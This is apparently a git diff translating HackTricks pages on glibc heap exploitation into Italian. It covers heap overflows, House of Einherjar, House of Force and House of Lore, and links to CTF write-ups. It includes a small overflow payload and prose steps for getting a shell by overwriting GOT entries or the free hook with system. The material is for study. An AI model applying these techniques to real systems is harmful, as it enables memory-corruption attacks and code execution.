In stack overflows we know that some registers like the instruction pointer or the stack frame are going to be restored from the stack and it could be possible to abuse this. In case of heap overflows, there **isn't any sensitive information stored by default** in the heap chunk that can be overflowed. However, it could be sensitive information or pointers, so the **criticality** of this vulnerability **depends** on **which data could be overwritten** and how an attacker could abuse this.
|
||||
Negli stack overflow sappiamo che alcuni registri come il puntatore di istruzione o il frame dello stack verranno ripristinati dallo stack e potrebbe essere possibile abusarne. Nel caso degli heap overflow, **non ci sono informazioni sensibili memorizzate per impostazione predefinita** nel chunk dell'heap che può essere sovrascritto. Tuttavia, potrebbero esserci informazioni sensibili o puntatori, quindi la **criticità** di questa vulnerabilità **dipende** da **quali dati potrebbero essere sovrascritti** e da come un attaccante potrebbe abusarne.
|
||||
|
||||
> [!TIP]
|
||||
> In order to find overflow offsets you can use the same patterns as in [**stack overflows**](../stack-overflow/#finding-stack-overflows-offsets).
|
||||
> Per trovare gli offset di overflow puoi usare gli stessi schemi degli [**stack overflow**](../stack-overflow/#finding-stack-overflows-offsets).
|
||||
|
||||
### Stack Overflows vs Heap Overflows
|
||||
|
||||
In stack overflows the arranging and data that is going to be present in the stack at the moment the vulnerability can be triggered is fairly reliable. This is because the stack is linear, always increasing in colliding memory, in **specific places of the program run the stack memory usually stores similar kind of data** and it has some specific structure with some pointers at the end of the stack part used by each function.
|
||||
Negli stack overflow l'organizzazione e i dati che saranno presenti nello stack al momento in cui la vulnerabilità può essere attivata sono abbastanza affidabili. Questo perché lo stack è lineare, sempre in aumento in memoria collidente, in **specifici punti dell'esecuzione del programma la memoria dello stack di solito memorizza un tipo simile di dati** e ha una struttura specifica con alcuni puntatori alla fine della parte dello stack utilizzata da ciascuna funzione.
|
||||
|
||||
However, in the case of a heap overflow, the used memory isn’t linear but **allocated chunks are usually in separated positions of memory** (not one next to the other) because of **bins and zones** separating allocations by size and because **previous freed memory is used** before allocating new chunks. It’s **complicated to know the object that is going to be colliding with the one vulnerable** to a heap overflow. So, when a heap overflow is found, it’s needed to find a **reliable way to make the desired object to be next in memory** from the one that can be overflowed.
|
||||
Tuttavia, nel caso di un heap overflow, la memoria utilizzata non è lineare ma **i chunk allocati sono solitamente in posizioni separate della memoria** (non uno accanto all'altro) a causa di **bins e zone** che separano le allocazioni per dimensione e perché **la memoria precedentemente liberata viene utilizzata** prima di allocare nuovi chunk. È **complicato sapere quale oggetto andrà a collidere con quello vulnerabile** a un heap overflow. Quindi, quando viene trovato un heap overflow, è necessario trovare un **modo affidabile per fare in modo che l'oggetto desiderato sia il prossimo in memoria** rispetto a quello che può essere sovrascritto.
|
||||
|
||||
One of the techniques used for this is **Heap Grooming** which is used for example [**in this post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). In the post it’s explained how when in iOS kernel when a zone run out of memory to store chunks of memory, it expands it by a kernel page, and this page is splitted into chunks of the expected sizes which would be used in order (until iOS version 9.2, then these chunks are used in a randomised way to difficult the exploitation of these attacks).
|
||||
Una delle tecniche utilizzate per questo è **Heap Grooming** che viene utilizzata ad esempio [**in questo post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). Nel post viene spiegato come quando nel kernel iOS una zona esaurisce la memoria per memorizzare chunk di memoria, essa si espande di una pagina del kernel, e questa pagina viene suddivisa in chunk delle dimensioni previste che verrebbero utilizzate in ordine (fino alla versione 9.2 di iOS, poi questi chunk vengono utilizzati in modo randomizzato per rendere più difficile l'exploitation di questi attacchi).
|
||||
|
||||
Therefore, in the previous post where a heap overflow is happening, in order to force the overflowed object to be colliding with a victim order, several **`kallocs` are forced by several threads to try to ensure that all the free chunks are filled and that a new page is created**.
|
||||
Pertanto, nel post precedente in cui si verifica un heap overflow, per forzare l'oggetto sovrascritto a collidere con un oggetto vittima, diversi **`kalloc` vengono forzati da diversi thread per cercare di garantire che tutti i chunk liberi siano riempiti e che venga creata una nuova pagina**.
|
||||
|
||||
In order to force this filling with objects of a specific size, the **out-of-line allocation associated with an iOS mach port** is an ideal candidate. By crafting the size of the message, it’s possible to exactly specify the size of `kalloc` allocation and when the corresponding mach port is destroyed, the corresponding allocation will be immediately released back to `kfree`.
|
||||
Per forzare questo riempimento con oggetti di una dimensione specifica, l'**allocazione out-of-line associata a un mach port iOS** è un candidato ideale. Modificando la dimensione del messaggio, è possibile specificare esattamente la dimensione dell'allocazione `kalloc` e quando il corrispondente mach port viene distrutto, l'allocazione corrispondente verrà immediatamente rilasciata a `kfree`.
|
||||
|
||||
Then, some of these placeholders can be **freed**. The **`kalloc.4096` free list releases elements in a last-in-first-out order**, which basically means that if some place holders are freed and the exploit try lo allocate several victim objects while trying to allocate the object vulnerable to overflow, it’s probable that this object will be followed by a victim object.
|
||||
Quindi, alcuni di questi segnaposto possono essere **liberati**. La **lista libera `kalloc.4096` rilascia elementi in ordine last-in-first-out**, il che significa fondamentalmente che se alcuni segnaposto vengono liberati e l'exploit cerca di allocare diversi oggetti vittima mentre cerca di allocare l'oggetto vulnerabile all'overflow, è probabile che questo oggetto sarà seguito da un oggetto vittima.
|
||||
|
||||
### Example libc
|
||||
### Esempio libc
|
||||
|
||||
[**In this page**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) it's possible to find a basic Heap overflow emulation that shows how overwriting the prev in use bit of the next chunk and the position of the prev size it's possible to **consolidate a used chunk** (by making it thing it's unused) and **then allocate it again** being able to overwrite data that is being used in a different pointer also.
|
||||
[**In questa pagina**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) è possibile trovare un'emulazione di base di Heap overflow che mostra come sovrascrivere il bit prev in uso del chunk successivo e la posizione della dimensione prev è possibile **consolidare un chunk utilizzato** (facendolo pensare non utilizzato) e **poi allocarlo di nuovo** potendo sovrascrivere dati che vengono utilizzati in un puntatore diverso.
|
||||
|
||||
Another example from [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) shows a very basic example of a CTF where a **heap overflow** can be abused to call the winner function to **get the flag**.
|
||||
Un altro esempio da [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) mostra un esempio molto basilare di un CTF in cui un **heap overflow** può essere abusato per chiamare la funzione vincitrice per **ottenere la flag**.
|
||||
|
||||
In the [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) example it's possible to see how abusing a buffer overflow it's possible to **overwrite in a near chunk an address** where **arbitrary data from the user** is going to be written to.
|
||||
Nell'esempio [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) è possibile vedere come abusando di un buffer overflow è possibile **sovrascrivere in un chunk vicino un indirizzo** dove **dati arbitrari dell'utente** verranno scritti.
|
||||
|
||||
### Example ARM64
|
||||
|
||||
In the page [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) you can find a heap overflow example where a command that is going to be executed is stored in the following chunk from the overflowed chunk. So, it's possible to modify the executed command by overwriting it with an easy exploit such as:
|
||||
### Esempio ARM64
|
||||
|
||||
Nella pagina [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) puoi trovare un esempio di heap overflow dove un comando che verrà eseguito è memorizzato nel chunk successivo al chunk sovrascritto. Quindi, è possibile modificare il comando eseguito sovrascrivendolo con un exploit semplice come:
|
||||
```bash
|
||||
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
|
||||
```
|
||||
|
||||
### Other examples
|
||||
### Altri esempi
|
||||
|
||||
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
|
||||
- We use an Integer Overflow vulnerability to get a Heap Overflow.
|
||||
- We corrupt pointers to a function inside a `struct` of the overflowed chunk to set a function such as `system` and get code execution.
|
||||
- Utilizziamo una vulnerabilità di Overflow di Interi per ottenere un Heap Overflow.
|
||||
- Corrompiamo i puntatori a una funzione all'interno di un `struct` del chunk sovrascritto per impostare una funzione come `system` e ottenere l'esecuzione del codice.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,48 +2,48 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
- Check the example from [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- Or the one from [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (you might need to fill the tcache)
|
||||
- Controlla l'esempio da [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- O quello da [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (potresti dover riempire il tcache)
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- The goal is to allocate memory in almost any specific address.
|
||||
- L'obiettivo è allocare memoria in quasi qualsiasi indirizzo specifico.
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Create a fake chunk when we want to allocate a chunk:
|
||||
- Set pointers to point to itself to bypass sanity checks
|
||||
- One-byte overflow with a null byte from one chunk to the next one to modify the `PREV_INUSE` flag.
|
||||
- Indicate in the `prev_size` of the off-by-null abused chunk the difference between itself and the fake chunk
|
||||
- The fake chunk size must also have been set the same size to bypass sanity checks
|
||||
- For constructing these chunks, you will need a heap leak.
|
||||
- Creare un chunk falso quando vogliamo allocare un chunk:
|
||||
- Impostare i puntatori per puntare a se stessi per bypassare i controlli di integrità
|
||||
- Overflow di un byte con un byte nullo da un chunk al successivo per modificare il flag `PREV_INUSE`.
|
||||
- Indicare nel `prev_size` del chunk abusato off-by-null la differenza tra se stesso e il chunk falso
|
||||
- La dimensione del chunk falso deve essere stata impostata alla stessa dimensione per bypassare i controlli di integrità
|
||||
- Per costruire questi chunk, avrai bisogno di un heap leak.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
- `A` fake chunk is created inside a chunk controlled by the attacker pointing with `fd` and `bk` to the original chunk to bypass protections
|
||||
- 2 other chunks (`B` and `C`) are allocated
|
||||
- Abusing the off by one in the `B` one the `prev in use` bit is cleaned and the `prev_size` data is overwritten with the difference between the place where the `C` chunk is allocated, to the fake `A` chunk generated before
|
||||
- This `prev_size` and the size in the fake chunk `A` must be the same to bypass checks.
|
||||
- Then, the tcache is filled
|
||||
- Then, `C` is freed so it consolidates with the fake chunk `A`
|
||||
- Then, a new chunk `D` is created which will be starting in the fake `A` chunk and covering `B` chunk
|
||||
- The house of Einherjar finishes here
|
||||
- This can be continued with a fast bin attack or Tcache poisoning:
|
||||
- Free `B` to add it to the fast bin / Tcache
|
||||
- `B`'s `fd` is overwritten making it point to the target address abusing the `D` chunk (as it contains `B` inside) 
|
||||
- Then, 2 mallocs are done and the second one is going to be **allocating the target address**
|
||||
- Un chunk `A` è creato all'interno di un chunk controllato dall'attaccante che punta con `fd` e `bk` al chunk originale per bypassare le protezioni
|
||||
- Altri 2 chunk (`B` e `C`) sono allocati
|
||||
- Abusando dell'off by one nel chunk `B`, il bit `prev in use` viene ripulito e i dati `prev_size` vengono sovrascritti con la differenza tra il luogo in cui il chunk `C` è allocato e il chunk falso `A` generato prima
|
||||
- Questo `prev_size` e la dimensione nel chunk falso `A` devono essere gli stessi per bypassare i controlli.
|
||||
- Poi, il tcache viene riempito
|
||||
- Poi, `C` viene liberato in modo che si consolidi con il chunk falso `A`
|
||||
- Poi, un nuovo chunk `D` viene creato che inizierà nel chunk falso `A` e coprirà il chunk `B`
|
||||
- La casa di Einherjar finisce qui
|
||||
- Questo può essere continuato con un attacco fast bin o avvelenamento del Tcache:
|
||||
- Libera `B` per aggiungerlo al fast bin / Tcache
|
||||
- `fd` di `B` viene sovrascritto facendolo puntare all'indirizzo target abusando del chunk `D` (poiché contiene `B` dentro) 
|
||||
- Poi, vengono eseguite 2 malloc e il secondo andrà a **allocare l'indirizzo target**
|
||||
|
||||
## References and other examples
|
||||
## Riferimenti e altri esempi
|
||||
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
|
||||
- After freeing pointers their aren't nullified, so it's still possible to access their data. Therefore a chunk is placed in the unsorted bin and leaked the pointers it contains (libc leak) and then a new heap is places on the unsorted bin and leaked a heap address from the pointer it gets.
|
||||
- Dopo aver liberato i puntatori, non vengono annullati, quindi è ancora possibile accedere ai loro dati. Pertanto, un chunk viene posizionato nel bin non ordinato e vengono rivelati i puntatori che contiene (libc leak) e poi un nuovo heap viene posizionato nel bin non ordinato e viene rivelato un indirizzo heap dal puntatore che ottiene.
|
||||
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
|
||||
- Null-byte overflow bug in `strtok`.
|
||||
- Use House of Einherjar to get an overlapping chunks situation and finish with Tcache poisoning ti get an arbitrary write primitive.
|
||||
- Bug di overflow di byte nullo in `strtok`.
|
||||
- Usa House of Einherjar per ottenere una situazione di chunk sovrapposti e finire con l'avvelenamento del Tcache per ottenere una primitiva di scrittura arbitraria.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,45 +2,43 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
- This technique was patched ([**here**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) and produces this error: `malloc(): corrupted top size`
|
||||
- You can try the [**code from here**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) to test it if you want.
|
||||
- Questa tecnica è stata corretta ([**qui**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) e produce questo errore: `malloc(): corrupted top size`
|
||||
- Puoi provare il [**codice da qui**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) per testarlo se vuoi.
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- The goal of this attack is to be able to allocate a chunk in a specific address.
|
||||
- L'obiettivo di questo attacco è essere in grado di allocare un chunk in un indirizzo specifico.
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- An overflow that allows to overwrite the size of the top chunk header (e.g. -1).
|
||||
- Be able to control the size of the heap allocation
|
||||
- Un overflow che consenta di sovrascrivere la dimensione dell'intestazione del top chunk (ad es. -1).
|
||||
- Essere in grado di controllare la dimensione dell'allocazione della heap.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
If an attacker wants to allocate a chunk in the address P to overwrite a value here. He starts by overwriting the top chunk size with `-1` (maybe with an overflow). This ensures that malloc won't be using mmap for any allocation as the Top chunk will always have enough space.
|
||||
|
||||
Then, calculate the distance between the address of the top chunk and the target space to allocate. This is because a malloc with that size will be performed in order to move the top chunk to that position. This is how the difference/size can be easily calculated:
|
||||
Se un attaccante vuole allocare un chunk nell'indirizzo P per sovrascrivere un valore qui. Inizia sovrascrivendo la dimensione del top chunk con `-1` (forse con un overflow). Questo assicura che malloc non utilizzerà mmap per alcuna allocazione poiché il Top chunk avrà sempre abbastanza spazio.
|
||||
|
||||
Poi, calcola la distanza tra l'indirizzo del top chunk e lo spazio target da allocare. Questo perché verrà eseguita una malloc con quella dimensione per spostare il top chunk in quella posizione. Questo è come la differenza/dimensione può essere facilmente calcolata:
|
||||
```c
|
||||
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
|
||||
/*
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
```
|
||||
Pertanto, allocare una dimensione di `target - old_top - 4*sizeof(long)` (i 4 long sono dovuti ai metadati del top chunk e del nuovo chunk quando allocato) sposterà il top chunk all'indirizzo che vogliamo sovrascrivere.\
|
||||
Poi, eseguire un altro malloc per ottenere un chunk all'indirizzo target.
|
||||
|
||||
Therefore, allocating a size of `target - old_top - 4*sizeof(long)` (the 4 longs are because of the metadata of the top chunk and of the new chunk when allocated) will move the top chunk to the address we want to overwrite.\
|
||||
Then, do another malloc to get a chunk at the target address.
|
||||
|
||||
### References & Other Examples
|
||||
### Riferimenti e Altri Esempi
|
||||
|
||||
- [https://github.com/shellphish/how2heap/tree/master](https://github.com/shellphish/how2heap/tree/master?tab=readme-ov-file)
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/)
|
||||
@ -48,17 +46,17 @@ Then, do another malloc to get a chunk at the target address.
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
|
||||
- The goal of this scenario is a ret2win where we need to modify the address of a function that is going to be called by the address of the ret2win function
|
||||
- The binary has an overflow that can be abused to modify the top chunk size, which is modified to -1 or p64(0xffffffffffffffff)
|
||||
- Then, it's calculated the address to the place where the pointer to overwrite exists, and the difference from the current position of the top chunk to there is alloced with `malloc`
|
||||
- Finally a new chunk is alloced which will contain this desired target inside which is overwritten by the ret2win function
|
||||
- L'obiettivo di questo scenario è un ret2win dove dobbiamo modificare l'indirizzo di una funzione che verrà chiamata dall'indirizzo della funzione ret2win
|
||||
- Il binario ha un overflow che può essere sfruttato per modificare la dimensione del top chunk, che viene modificata a -1 o p64(0xffffffffffffffff)
|
||||
- Poi, viene calcolato l'indirizzo del luogo in cui esiste il puntatore da sovrascrivere, e la differenza dalla posizione attuale del top chunk a lì viene allocata con `malloc`
|
||||
- Infine, viene allocato un nuovo chunk che conterrà questo target desiderato all'interno del quale viene sovrascritto dalla funzione ret2win
|
||||
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
|
||||
- In the `Input your name:` there is an initial vulnerability that allows to leak an address from the heap
|
||||
- Then in the `Org:` and `Host:` functionality its possible to fill the 64B of the `s` pointer when asked for the **org name**, which in the stack is followed by the address of v2, which is then followed by the indicated **host name**. As then, strcpy is going to be copying the contents of s to a chunk of size 64B, it's possible to **overwrite the size of the top chunk** with the data put inside the **host name**.
|
||||
- Now that arbitrary write it possible, the `atoi`'s GOT was overwritten to the address of printf. the it as possible to leak the address of `IO_2_1_stderr` _with_ `%24$p`. And with this libc leak it was possible to overwrite `atoi`'s GOT again with the address to `system` and call it passing as param `/bin/sh`
|
||||
- An alternative method [proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud), is to overwrite `free` with `puts`, and then add the address of `atoi@got`, in the pointer that will be later freed so it's leaked and with this leak overwrite again `atoi@got` with `system` and call it with `/bin/sh`.
|
||||
- Nel `Input your name:` c'è una vulnerabilità iniziale che consente di rivelare un indirizzo dalla heap
|
||||
- Poi nella funzionalità `Org:` e `Host:` è possibile riempire i 64B del puntatore `s` quando viene chiesto il **nome dell'organizzazione**, che nello stack è seguito dall'indirizzo di v2, che è poi seguito dal **nome host** indicato. Poiché strcpy copierà i contenuti di s in un chunk di dimensione 64B, è possibile **sovrascrivere la dimensione del top chunk** con i dati inseriti nel **nome host**.
|
||||
- Ora che la scrittura arbitraria è possibile, il GOT di `atoi` è stato sovrascritto con l'indirizzo di printf. È stato quindi possibile rivelare l'indirizzo di `IO_2_1_stderr` _con_ `%24$p`. E con questa leak di libc è stato possibile sovrascrivere di nuovo il GOT di `atoi` con l'indirizzo di `system` e chiamarlo passando come parametro `/bin/sh`
|
||||
- Un metodo alternativo [proposto in questo altro writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud) è sovrascrivere `free` con `puts`, e poi aggiungere l'indirizzo di `atoi@got`, nel puntatore che sarà poi liberato in modo che venga rivelato e con questa leak sovrascrivere di nuovo `atoi@got` con `system` e chiamarlo con `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
|
||||
- There is a UAF allowing to reuse a chunk that was freed without clearing the pointer. Because there are some read methods, it's possible to leak a libc address writing a pointer to the free function in the GOT here and then calling the read function.
|
||||
- Then, House of force was used (abusing the UAF) to overwrite the size of the left space with a -1, allocate a chunk big enough to get tot he free hook, and then allocate another chunk which will contain the free hook. Then, write in the hook the address of `system`, write in a chunk `"/bin/sh"` and finally free the chunk with that string content.
|
||||
- C'è un UAF che consente di riutilizzare un chunk che è stato liberato senza cancellare il puntatore. Poiché ci sono alcuni metodi di lettura, è possibile rivelare un indirizzo libc scrivendo un puntatore alla funzione free nel GOT qui e poi chiamando la funzione di lettura.
|
||||
- Poi, House of force è stato utilizzato (sfruttando l'UAF) per sovrascrivere la dimensione dello spazio rimanente con un -1, allocare un chunk abbastanza grande per arrivare al free hook, e poi allocare un altro chunk che conterrà il free hook. Poi, scrivere nel hook l'indirizzo di `system`, scrivere in un chunk `"/bin/sh"` e infine liberare il chunk con quel contenuto di stringa.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,44 +1,44 @@
|
||||
# House of Lore | Small bin Attack
|
||||
# House of Lore | Attacco Small bin
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
- Check the one from [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- This isn't working
|
||||
- Or: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- This isn't working even if it tries to bypass some checks getting the error: `malloc(): unaligned tcache chunk detected`
|
||||
- This example is still working: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
- Controlla quello di [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- Questo non funziona
|
||||
- Oppure: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||
- Questo non funziona nemmeno se cerca di bypassare alcuni controlli ottenendo l'errore: `malloc(): unaligned tcache chunk detected`
|
||||
- Questo esempio funziona ancora: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||
|
||||
### Goal
|
||||
### Obiettivo
|
||||
|
||||
- Insert a **fake small chunk in the small bin so then it's possible to allocate it**.\
|
||||
Note that the small chunk added is the fake one the attacker creates and not a fake one in an arbitrary position.
|
||||
- Inserire un **finto small chunk nel small bin in modo che sia possibile allocarlo**.\
|
||||
Nota che il small chunk aggiunto è quello falso creato dall'attaccante e non uno falso in una posizione arbitraria.
|
||||
|
||||
### Requirements
|
||||
### Requisiti
|
||||
|
||||
- Create 2 fake chunks and link them together and with the legit chunk in the small bin:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- Creare 2 fake chunks e collegarli insieme e con il chunk legittimo nel small bin:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (devi modificare un puntatore nel chunk del small bin liberato tramite qualche altra vulnerabilità)
|
||||
- `legit.bk` -> `fake0`
|
||||
|
||||
Then you will be able to allocate `fake0`.
|
||||
Poi sarai in grado di allocare `fake0`.
|
||||
|
||||
### Attack
|
||||
### Attacco
|
||||
|
||||
- A small chunk (`legit`) is allocated, then another one is allocated to prevent consolidating with top chunk. Then, `legit` is freed (moving it to the unsorted bin list) and the a larger chunk is allocated, **moving `legit` it to the small bin.**
|
||||
- An attacker generates a couple of fake small chunks, and makes the needed linking to bypass sanity checks:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
||||
- `legit.bk` -> `fake0`
|
||||
- A small chunk is allocated to get legit, making **`fake0`** into the top list of small bins
|
||||
- Another small chunk is allocated, getting `fake0` as a chunk, allowing potentially to read/write pointers inside of it.
|
||||
- Un small chunk (`legit`) viene allocato, poi un altro viene allocato per prevenire la consolidazione con il top chunk. Poi, `legit` viene liberato (spostandolo nella lista del bin non ordinato) e viene allocato un chunk più grande, **spostando `legit` nel small bin.**
|
||||
- Un attaccante genera un paio di fake small chunks e fa il necessario collegamento per bypassare i controlli di sanità:
|
||||
- `fake0.bk` -> `fake1`
|
||||
- `fake1.fd` -> `fake0`
|
||||
- `fake0.fd` -> `legit` (devi modificare un puntatore nel chunk del small bin liberato tramite qualche altra vulnerabilità)
|
||||
- `legit.bk` -> `fake0`
|
||||
- Un small chunk viene allocato per ottenere legit, rendendo **`fake0`** nella lista principale dei small bins
|
||||
- Un altro small chunk viene allocato, ottenendo `fake0` come chunk, permettendo potenzialmente di leggere/scrivere puntatori al suo interno.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
|
||||
|
||||
@ -2,72 +2,72 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
### Code
|
||||
### Codice
|
||||
|
||||
- Find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
||||
- The exploitation technique was fixed in this [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) so this is no longer working (working in earlier than 2.26)
|
||||
- Same example **with more comments** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||
- Trova un esempio in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
||||
